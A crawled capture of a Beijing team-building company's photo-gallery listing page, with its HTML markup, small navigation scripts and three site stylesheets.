

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://goob.cn/index.php?m=&c=article&a=lists&category=11
body_size: 3132
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>精彩瞬间-拓展培训_拓展训练_体验式团建-绿色军威体验式团建【北京】总部</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="拓展培训,拓展训练,体验式团建,绿色军威体验式团建与研学">
<meta name="description" content="释放压力、挑战自我、熔炼团队">
<link href="/Public/static/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<link href="/Public/Home/css/lovelygallery.css" rel="stylesheet">
<link href="/Public/Home/css/public.css?1769695236" rel="stylesheet">
<link href="/Public/Home/css/style.css?1769695236" rel="stylesheet">
<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="/Public/static/bootstrap/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script type="text/javascript" src="/Public/static/js/jquery-1.10.2.min.js"></script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script type="text/javascript" src="/Public/static/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/Public/static/layer-v3.0.3/layer.js"></script>
<script type="text/javascript" src="/Public/static/js/main.js"></script>
<script type="text/javascript" src="/Public/Home/js/html5zoo.js"></script>
<script type="text/javascript" src="/Public/Home/js/lovelygallery.js"></script>
<script type="text/javascript" src="/Public/Home/js/main.js"></script>
</head>
<body class="">
	<!-- 头部 -->
	<div class="header min-w">
  <div class="wrap">
    <div class="logo fl">
      <a href="/"><img src="/Uploads/Picture/2019-02-18/5c6a5f185f6cb.jpg" alt=""></a>
    </div>
    <div class="menu fr">
      <ul>
        <li><a href="/">首页</a></li>
        <li class="item1">
          <a href="/index.php?m=&c=article&a=lists&category=1" >关于我们</a>
        </li><li class="item2">
          <a href="/index.php?m=&c=article&a=lists&category=2" >新闻资讯</a>
        </li><li class="item3">
          <a href="/index.php?m=&c=article&a=lists&category=3" >拓展培训</a>
        </li><li class="item4">
          <a href="/index.php?m=&c=article&a=lists&category=4" >军事团建</a>
        </li><li class="item10">
          <a href="/index.php?m=&c=article&a=lists&category=15" >验证查询</a>
        </li><li class="item12">
          <a href="/index.php?m=&c=article&a=lists&category=29" >趣味运动</a>
        </li>        <li><a href="/index.php?m=&c=goods&a=lists&category=4">心灵驿站</a></li>
        <div class="clear"></div>
      </ul>
    </div>
    <div class="user_login">
              <a href="/index.php?m=&c=user&a=login">登录</a> 丨 <a href="/index.php?m=&c=user&a=register">注册</a>    </div>
    <div class="clear"></div>
  </div>
</div>
	<!-- /头部 -->
	<div id="main_container">
	<!-- 主体 -->
	
  <div class="top_banner min-w">
    <div class="banner_pic">
                </div>
  </div>


<div class="wrap main_container">
  <div class="left fl">
  <div class="left-tit">
    <span>精彩瞬间</span>
    <i>base</i>
  </div>
  <ul class="left-nav-list">
    <li ><a href="/index.php?m=&c=article&a=lists&category=12"><span>精彩合影</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=13"><span>精彩现场</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=14"><span>精彩特写</span></a></li>  </ul>
      
</div>
  <div class="right fr">
    <div class="depth">
  <div class="cat_name fl">精彩瞬间</div>
  <div class="wrap fr">
    您的位置：<a href="/">首页</a>><a href="/index.php?m=&c=article&a=lists&category=11">精彩瞬间</a>   </div>
  <div class="clear"></div>
</div>
    <div class="right_con">
      <div class="pic_list">
        <ul>
          <li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=7">
                <img src="/Uploads/Picture/2018-01-06/5a5083fdedad2.jpg" alt="007">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=7">007</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=17">
                <img src="/Uploads/Picture/2018-01-06/5a508458edad2.jpg" alt="001">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=17">001</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=16">
                <img src="/Uploads/Picture/2018-01-06/5a508448a5327.jpg" alt="002">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=16">002</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=8">
                <img src="/Uploads/Picture/2018-01-06/5a5083d1f17db.jpg" alt="006">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=8">006</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=118">
                <img src="/Uploads/Picture/2018-01-31/5a712c2c6f9a8.jpg" alt="024">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=118">024</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=117">
                <img src="/Uploads/Picture/2018-01-31/5a712acf6add3.jpg" alt="023">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=117">023</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=116">
                <img src="/Uploads/Picture/2018-01-31/5a712a7fd6408.jpg" alt="022">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=116">022</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=115">
                <img src="/Uploads/Picture/2018-01-31/5a712a304212c.jpg" alt="021">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=115">021</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=114">
                <img src="/Uploads/Picture/2018-01-31/5a7129c6bf392.jpg" alt="020">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=114">020</a></div>
          </li><li>
              <a class="pic" href="/index.php?m=&c=article&a=detail&id=113">
                <img src="/Uploads/Picture/2018-01-31/5a71296c187c3.jpg" alt="019">
              </a>
              <div class="title"><a href="/index.php?m=&c=article&a=detail&id=113">019</a></div>
          </li>      </ul>
      <div class="clear"></div>
      </div>
      <div class="pagelink">
        <ul>
           <li class="current"><span>1</span></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=2">2</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=3">3</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=4">4</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=5">5</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=6">6</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=7">7</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=8">8</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=9">9</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=10">10</a></li><li><a class="num" href="/index.php?m=&c=article&a=lists&category=11&p=11">11</a></li> <li><a class="next" href="/index.php?m=&c=article&a=lists&category=11&p=2">>></a></li>          </ul>
      </div>
    </div>

  </div>
  <div class="clear"></div>
</div>


	<!-- /主体 -->
	</div>
	<div id="footer">
	<!-- 底部 -->
	
<div class="footer min-w">
  <div class="wrap">
    <div class="f_wx fl">
      <span class="ewmimg"><img src="/Uploads/Picture/2018-01-05/5a4f2ae5e7db7.jpg" alt=""></span>
      <p>绿色军威公众号</p>
    </div>
    <div class="f_lx fl">
      <p class="tit"><span>客服服务热线：</span></p>
      <p><span class="tel"> 13366121200</span><span>周一至周五（9:00-18:00）</span></p>
      <p class="contact"><span>监督部：17600701698</span>
<span>商务部：01051286362</span>
</p>
    </div>
    <div class="f_address fr">
      <p>公司地址：北京市海淀区凤凰岭十七号院</p>
      <p>公司邮箱：1029974628@qq.com</p>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="copyright min-w">
  <div class="wrap">
    <p><span class="fl">© 2026 绿色军威体验式素养教育[北京]总部 All Rights Reserved.</span><span class="fr"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010802032648" style="color:#fff"><img style="display:inline;margin-right:5px;vertical-align: middle;" src="http://www.lfz.cc/gongan.png"/>京公网安备 11010802032648号</a>　　<a href='http://beian.miit.gov.cn/' target='_blank' style='color:#fff;'>京ICP备05085222号</a>&nbsp;&nbsp;技术支持：<a href='https://lfz.cc/' target='_blank'>河北米云</a></span></p>
    <div class="clear"></div>
  </div>
</div>
<div class="cnav">
    <a>
        <img src="/Public/Home/images/icon14.png" />
        <p>收起</p>
    </a>
    <a>
        <img src="/Public/Home/images/icon17.png" /><i></i>
        <div class="up">官方微信</div>
        <div class="code"><img src="/Uploads/Picture/2018-01-05/5a4f2ae5e7db7.jpg" alt=""></div>
    </a>
    <a>
        <img src="/Public/Home/images/icon16.png" /><i></i>
        <div class="up">客服电话</div>
        <div class="phone"> 13366121200</div>
    </a>
    <a href="tencent://Message/?Uin=1029974628&websiteName=qq=&Menu=yes">
        <img src="/Public/Home/images/icon19.png" /><i></i>
        <div class="up">在线咨询</div>
    </a>
    <a class="gotop" href="javascript:;">
        <img src="/Public/Home/images/icon20.png" /><i></i>
        <div class="up">返回顶部</div>
    </a>
</div>
<script type="text/javascript">
$(function(){
  $('.cnav a:first').click(function(){
    if(!$(this).hasClass('hide')){
      $(this).children('p').text('展开');
      $(this).addClass('hide').nextAll(':not(:last)').css('display','none');
    }else{
      $(this).children('p').text('收起');
      $(this).removeClass('hide').nextAll(':not(:last)').css('display','block');
    }
  });

  $('.cnav a').hover(function(){
    $(this).find('.up').stop().fadeToggle(300);
  });

  $(".gotop").click(function(){
    $("html").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    if(navigator.appVersion.match("WebKit")){
      $("body").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    }
    else{
      $("html").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    }
  });
})
</script>

 
	<!-- /底部 -->
	</div>
	<script type="text/javascript">
	function resizeload(){
	    var scroH =$(window).scrollTop();
	    var footer_h=$("#footer").height()+parseInt($("#footer").css('marginTop'))+parseInt($("#footer").css('marginBottom'))+parseInt($("#footer").css('paddingTop'))+parseInt($("#footer").css('paddingBottom'))+parseInt($("#footer").css('border-top-width'))+parseInt($("#footer").css('border-bottom-width'));
	    var main_container_win_T=$("#main_container").offset().top-scroH;
	    $("#main_container").css("min-height", $(window).height() - main_container_win_T-footer_h);
	}
	$(window).load(function(){
	    resizeload();
	});
	$(window).resize(function(){
	    resizeload();
	}).resize();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://goob.cn/Public/Home/css/lovelygallery.css
body_size: 888
content:
.html5zoo-wrapper-0 {display:block;position:relative;width:100%;height:auto;}
.html5zoo-slider-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-box-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-swipe-box-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-space-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;visibility:hidden;line-height:0px;font-size:0px;}
.html5zoo-img-box-0 {display:block;position:absolute;left:0px;top:0px;width:100%;height:100%;}
.html5zoo-play-0 {display:none;position:absolute;left:50%;top:50%;cursor:pointer;width:64px;height:64px;margin-top:-32px;margin-left:-32px; background:url('../images/html5zoo/playvideo-64-64-0.png') no-repeat left top;}
.html5zoo-video-wrapper-0 {display:none;position:absolute;left:0px;top:0px;background-color:#000;text-align:center;}
.html5zoo-error-0 {display:block;position:relative;margin:0 auto;width:80%;top:50%;color:#fff;font:16px Arial,Tahoma,Helvetica,sans-serif;}
.html5zoo-video-wrapper-0 video {max-width:100%;height:auto;}
.html5zoo-video-wrapper-0 iframe, .html5zoo-video-wrapper-0 object, .html5zoo-video-wrapper-0 embed {position:absolute;top:0;left:0;width:100%;height:100%;}
.html5zoo-text-0 {display:block; padding:12px; text-align:left;} 
.html5zoo-text-bg-0 {display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);} 
.html5zoo-title-0 {display:block; position:relative; font:16px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;} 
.html5zoo-description-0 {display:block; position:relative; margin-top:4px; font:14px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;} 

/*顶部幻灯*/
.indexbodybg{background:url(../images/bg.jpg) no-repeat center 180px #fff;}
#wrapper{position: relative;z-index: 800;overflow: hidden;}
.html5zoo-1{position: relative;}
.html5zoo-text-0{display:none;}
.html5zoo-nav-0{bottom: 15px;left:50%;}
.html5zoo-nav-container-0{}
.html5zoo-nav-left-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat left center;width: 50px;top:50%;margin-top:-44px;height: 88px;left:50%;margin-left: -600px; cursor: pointer;}
.html5zoo-nav-right-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat right center;width: 50px;top:50%;margin-top:-44px;height: 88px;right:50%;margin-right: -600px;cursor: pointer;}
/*.html5zoo-arrow-left-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat left center;width: 50px;top:50%;margin-top:-44px;height: 88px;left:50%;margin-left: -450px; cursor: pointer;}
.html5zoo-arrow-right-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat right center;width: 50px;top:50%;margin-top:-44px;height: 88px;right:50%;margin-right: -450px;cursor: pointer;}*/
.html5zoo-bullet-wrapper-0{}
.html5zoo-bullet-wrapper-0 div{width:12px;height: 12px;border-radius: 100%;
  background:rgba(255,255,255,0.5);
background: #ccc\9;
background:rgba(255,255,255,0.5)\9\0;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.html5zoo-bullet-wrapper-0 .current{background:#fff;}

--- FILE ---
content_type: text/css
request_url: http://goob.cn/Public/Home/css/public.css?1769695236
body_size: 1994
content:
@charset "UTF-8";
*{margin:0px; padding:0px; word-wrap:break-word;outline: none;font-family: "Microsoft YaHei",Verdana,Geneva,sans-serif;}
img,input,select{vertical-align:middle;}
ul,li{list-style:none;margin: 0;}
p{margin: 0;}
a {color: #333;text-decoration: none;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
a:hover{color:#19961E;text-decoration: none!important;}
img{border:none;}
.clear{ clear:both; height:0px;  margin:0; padding:0;width:0; border:none; overflow:hidden;}
body{font-size:14px; color: #333; line-height: 1.8;background: #EEFCED;position: relative;}
.indexbody{background: #fff;}
#main_container{max-width: 1700px;margin:0 auto;
background-image: -webkit-linear-gradient(#EEFCED, #fff);
background-image: -o-linear-gradient(#EEFCED, #fff);
background-image: linear-gradient(#EEFCED, #fff);
}
.fl { float:left}
.fr { float:right}
.min-w{min-width: 1200px;}
.mt{margin-top: 15px;}
.mr0{margin-right: 0!important;}
.wrap{width: 1200px;margin: 0 auto;}
.transition{-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;}
.qiehuan{position: relative;}
.qiehuan_box{position: relative;}
.qiehuan_box li{position: absolute;left: 0;top: 0;width: 100%;opacity: 0;z-index: 0;}
.qiehuan_box .hover{display: block;opacity: 1;z-index: 100;}
.border{border: 1px solid #ddd;}
.bt0{border-top: none;}
.bdl{border-left:1px solid #ddd;}
.bdr{border-right:1px solid #ddd;}
/*header*/
.header{background:#fff;height: 100px;border-bottom: 4px solid #4BA300;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.header .wrap{position: relative;}
.user_login{height: 26px;line-height: 26px;color:#fff;padding:0 10px 0 25px;background:url(../images/icon.png) no-repeat 5px center #19961E;position: absolute;top: 0;right: 0;}
.user_login a{color:#fff;}
.logo{height: 100px;}
.logo a{display: block;display: table-cell;height: 100px;vertical-align: middle;}
.logo img{max-height:80%;}
.menu {background:#fff;padding:45px 0 0 15px;}
.menu, .menu ul {list-style: none;}
.menu li {text-align: center;}
.menu >ul > li {display: block;float: left;position: relative;padding:0 15px 0;}
.menu a {color: #333;display: block;font-size: 16px;text-transform: uppercase;line-height: 30px;position: relative;}
.menu li:hover> a,.menu li a.active {color:#19961E;}




/*footer*/
.footer{color:#fff;padding:40px 0;background:#212831;border-bottom: 1px solid #3F4852;}
.footer a{color:#fff;}

.f_wx{margin-right: 15px;text-align: center;font-size: 16px;}
.f_wx .ewmimg{width: 150px;height: 150px;display: block;}
.f_wx .ewmimg img{max-width:100%;}
.f_lx{font-size: 14px;width: 370px;}
.f_lx .tit{}
.f_lx .tel{font-size: 24px;}
.f_lx span{margin:0 10px;display: inline-block;}
.f_lx .contact{}
.f_address{padding:30px 0 30px 30px;line-height: 2;margin-top:20px;border-left: 1px solid #3f4852;}
.f_address p{}
.copyright{line-height:30px;background: #212831;padding:10px 0;text-align: center;color:#fff;}
.copyright a{color:#fff;}
.copyright p{margin: 0;}
.copyright p span{margin:0 5px;}

/*分页*/
/*.pagelink {padding: 30px 0;text-align: right;}
.pagelink li {display: inline;}
.pagelink span,.pagelink a{padding: 3px 8px; background: #fff;border:1px solid #dedede; margin-right: 3px;display: inline-block;min-width: 40px;text-align: center;}
.pagelink .current span{background: #19961E; color: #fff;border:1px solid #dedede;}*/

.pagelink {padding: 30px 0 30px;text-align: center;}
.pagelink li {display: inline;}
.pagelink span,.pagelink a{height: 36px;background-color: #fff;display: inline-block;color: #a9a9a9;line-height: 36px;text-align: center;font-family: Arial;margin-right: 5px;transition: background-color 0.2s ease-out;padding:0 15px;}
.pagelink .current span,.pagelink a:hover{background-color: #838383;color: #fff;}

/*.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;}*/
/*.btn-default{border-color: #ccc;}*/
.btn-success {
  color: #fff;
  background-color: #19961E;
  border-color: #19961E;
}

.form-group .form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #555;vertical-align: middle;background-color: #fff;border: 1px solid #ccc;border-radius: 4px;font-family: "Microsoft YaHei",Verdana,Geneva,sans-serif;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.form-group .form-control:focus { box-shadow: none; border-color:#666; }
.form-group textarea.form-control { height: 135px; }
.form-group label.control-label{padding-top: 0;height: 34px;line-height: 34px;}

.cnav{position:fixed;right:50px;bottom:100px;z-index:50000;}
.cnav *{
  -webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.cnav a{display:block;width:50px;height:50px;background:#fff;text-align:center;border-radius:5px;position:relative;margin-top:2px;
-webkit-box-shadow:0 0 10px #ddd;  
-moz-box-shadow:0 0 10px #ddd;  
box-shadow:0 0 10px #ddd;}
.cnav a:first-child{ padding:8px 0 15px; height:auto; background:#fff url(../images/img19.png) center 88% no-repeat;}
.cnav a:first-child p{ padding-top:5px;}
.cnav a.hide{ background-image:url(../images/img20.png);}
.cnav a i{display:inline-block; vertical-align:middle; height:100%;}
.cnav a.gotop{margin-top:10px;}
.cnav a .up{position:absolute;left:0;top:0;width:36px;height:36px;background:#19961E;border-radius:5px;color:#fff;font-size:14px;line-height:1.2;padding:7px;display:none;}
.cnav a .code{ position:absolute; right:68px; top:0; width:107px; height:107px; padding:16px 24px 16px 16px; background:url(../images/bg8.png) no-repeat; display:none;}
.cnav a .phone{position:absolute; right:68px; top:0; padding:15px;line-height: 20px;min-width:110px;background: #fff;display: none;border-radius: 5px;font-size: 16px;}
.cnav a .code img{ width:100%;}
.cnav a:hover .code{ display:block;}
.cnav a:hover .phone{ display:block;}

--- FILE ---
content_type: text/css
request_url: http://goob.cn/Public/Home/css/style.css?1769695236
body_size: 2517
content:
/*内页*/
.pn {padding: 25px 0;line-height: 24px;position: relative;color:#656565;margin:0 20px;}
.pn a{color:#656565;}
.pn .golist{display: block;width: 96px;height: 30px;line-height: 30px;text-align: center;background: #CBCBCB;color:#fff;position: absolute;right: 0;top: 15px;}

.right_con{padding:15px 18px 25px;}
.page_con{padding:0 20px;}
.page_con h1{font-size: 24px;color:#333;text-align: center;font-weight: normal;padding-top: 10px;}
.con_info{text-align: center;color: #878787;border-bottom: 1px solid #D1D1D1;line-height:40px;}
.content{padding: 20px 0;line-height: 2;color:#333333;}
.content h4,.content h3,.content h2,.content h1{margin-bottom: 15px;}
.content p { margin-bottom: 15px;text-indent: 2em;}
.content img{max-width: 100%;}
.content p img:first-child{margin-left: -2em;}

/*内容、列表公共*/
.left{width: 230px;margin-bottom: 30px;background: #fff;margin-top: 20px;}
.right{width: 950px;margin-bottom: 30px;background: #fff;margin-top: 20px;}
.depth{border-bottom: 1px solid #EAEAEA;margin:0 18px;height: 56px;}
.depth .cat_name{font-size: 20px;line-height:55px;height:55px;color:#3D3D3D;border-bottom: 2px solid #4BA300;}
.depth .wrap{width: auto;margin-top:10px;overflow: hidden;max-width: 80%;line-height:46px;padding-left:20px;background:url(../images/icon2.png) no-repeat left center;}
.depth span{margin:0 5px;}
.depth a{margin:0 5px;}

/*左侧导航*/
.left-tit{line-height:1.4;background:#4BA300;color:#fff;font-size: 20px;padding:10px 20px;}
.left-tit span{display: block;}
.left-tit i{display: block;text-transform: uppercase;font-style: normal;font-size: 14px;}
.left-nav-list {font-size: 14px;border:1px solid #ededed;border-bottom: none;margin-bottom: 0;}
.left-nav-list>li>a{display: block;height:44px;line-height:44px;color:#3D3D3D;padding-left: 20px;border-bottom: 1px solid #EDEDED;}
.left-nav-list>.active>a,.left-nav-list>li>a:hover{color:#19961E;}
.left-nav-list>.active>a>span,.left-nav-list>li>a:hover>span{}

/*列表页*/
.news_list{padding:10px 0;overflow: hidden;}
.news_list li{border-bottom: 1px dashed #D1D1D1;overflow: hidden;line-height: 24px;height: 24px;padding:13px 0;}
.news_list li:last-child{border-bottom: none;}
.news_list li .date{float: right;}
.right_news_list{padding:10px 15px;}
.right_news_list li{padding:8px 0;}

.pic_list{overflow: hidden;}
.pic_list ul{width: 110%;overflow: hidden;}
.pic_list li { width: 280px;float: left;margin-right: 37px;margin-top: 10px;}
.pic_list li .pic { width: 280px; height: 200px; overflow: hidden; display: block; }
.pic_list li .pic img { width: 100%; height: 100%; }
.pic_list li .title { display: block; text-align: center;line-height: 50px;font-size: 18px;}
.pic_list li .title a {color: #333; display: block; width: 100%; height: 100%; overflow: hidden; -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; }

.news_pic_list{}
.news_pic_list li{padding:15px 0;overflow: hidden;}
.news_pic_list .pic{float: left;width: 180px;height: 120px;margin-right: 20px;}
.news_pic_list .pic img{width: 100%;height: 100%;}
.news_pic_list .info{overflow: hidden;}
.news_pic_list .info>span{display: block;}
.news_pic_list .info .title{padding-top: 5px;}
.news_pic_list .info .title a{font-weight: bold;font-size: 16px;color:#454545;}
.news_pic_list .info .desc{color:#999999;line-height: 1.7;padding: 5px 0;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.news_pic_list .info .date{color:#999999;}

/*内页顶部单图*/
.top_banner,.contentpics_box{width: 100%;position: relative;overflow: hidden;text-align: center;}
.banner_pic,.contentpics{width: 1920px;position: relative;left: 50%;margin-left: -960px;}
.banner_pic img,.contentpics img{max-width: 100%;}

/*index*/
#wrapper{overflow: hidden;}
.html5zoo-1{width:1700px;left: 50%;margin-left: -850px;}

.project_tit{text-align: center;line-height: 1.4;padding:35px 0 25px;}
.project_tit .enname{color:#69C50F;font-size: 48px;font-family: 'Arial';text-transform: uppercase;}
.project_tit .title{color:#212731;font-size: 32px;}
.project_desc{text-align: center;color:#656565;font-size: 16px;}

.i_tit{padding:30px 0;line-height:40px;}
.i_tit .enname{color:#69C50F;font-size: 36px;font-family: 'Arial';text-transform: uppercase;float: left;margin-right: 10px;}
.i_tit .enname a{color:#69C50F;}
.i_tit .title{color:#212731;font-size: 32px;float: left;}
.i_tit .title a{color:#212731;}
.i_tit .desc{color:#656565;font-size: 14px;    line-height: 24px;padding: 5px 0;}
.i_tit .more{float: right;width: 180px;text-align: center;height: 40px;border:2px solid #ccc;border-radius: 3px;text-transform: uppercase;}

.object_box{/*background:#EEFCED;*/padding-bottom: 30px;}

/*.i_base{background:#f5f5f5;}*/
.i_base .i_tit{width: 600px;}
.project_list{overflow: hidden;}
.project_list li{width: 25%;float: left;text-align: center;padding:20px 0;}
.project_list li .tit{display: block;padding-top: 5px;font-size: 24px;}
.project_list li .desc{display: block;font-size: 18px;color:#656565;}

.i_base_con{height: 770px;position: relative;}
.i_case_sub_tit{position: absolute;right: 0;top: 15px;}
.i_case_sub_tit li{float: left;height: 34px;line-height: 34px;font-size: 16px;margin:20px 10px;}
.i_case_sub_tit li a{display: block;padding:0 1em;border: 1px solid #9c9c9c;color:#9c9c9c;}
.i_case_sub_tit .hover a{border: 1px solid #146423;color:#146423;}
.i_case_list{position: absolute;width: 100%;top:130px;left: 0;opacity: 0;z-index: 0;overflow: hidden;}
.i_case_list.hover{opacity: 1;z-index: 10;}
.i_case_list ul{width: 110%;overflow: hidden;}
.i_case_list li{width:280px;float: left;line-height: 1.5;margin:10px;}
.i_case_list li img{width: 100%;height: 210px;}
.i_case_list li .pic{padding-bottom: 15px;}
.i_case_list li .title{display: block;font-size: 18px;}
.i_case_list li .catname a{color:#69C50F;font-size: 14px;}

.i_news_r{width: 640px;}
.i_news_l{width: 510px;margin-bottom: 60px;}

.i_news_r ul{font-size: 16px;overflow: hidden;}
.i_news_r ul a{color: #434343;display: block;height: 100%;}
.i_news_r ul li{padding:15px 0;background: #fff;border-bottom:1px dotted #ccc;overflow: hidden;}
.i_news_r ul li .date{float: left;width:72px;height: 72px;margin-right: 15px;text-align: center;background:#6AC610;font-family: arial;color:#fff;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.i_news_r ul li .date span{font-size: 30px;display: block;line-height: 30px;padding-top: 13px}
.i_news_r ul li .date p{font-size: 14px;}
.i_news_r ul li .title{font-size: 18px;display: block;line-height: 1.7;}
.i_news_r ul li .con{color:#999;font-size: 14px;line-height:1.5;text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.i_news_r ul li:last-child{border: none;}
.i_news_r ul a:hover .date{background: #19961E;color:#fff;}

.i_news_slide {width: 510px;height: 310px;position: relative;overflow: hidden;}
.i_news_slide img{width: 510px;height:310px;}

.goods_box{background: #fff;margin: 15px 0;}
.right.goods_box{margin:20px 0;}
.goods_list{overflow: hidden;padding:0 7px;}
.goods_list li{float: left;width: 276px;margin:25px 18px 0;position: relative;}
.goods_list li img{width: 276px;height: 188px;}

.goods_list .item-info{padding: 10px 0;text-align: center;}
.goods_list .item-title{color:#3F3535;font-size: 16px;}
.goods_list .item-price{color:#FF6500;}
.goods_list .action-btn{color:#F4493F;border: 1px solid #F4493F;background: #fff;border-radius: 3px;height: 26px;width: 84px;position: absolute;right:0px;bottom:22px;text-align: center;}
